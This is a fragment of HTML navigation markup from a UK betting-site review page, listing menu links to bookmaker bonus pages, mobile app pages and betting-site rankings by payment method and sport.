data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type 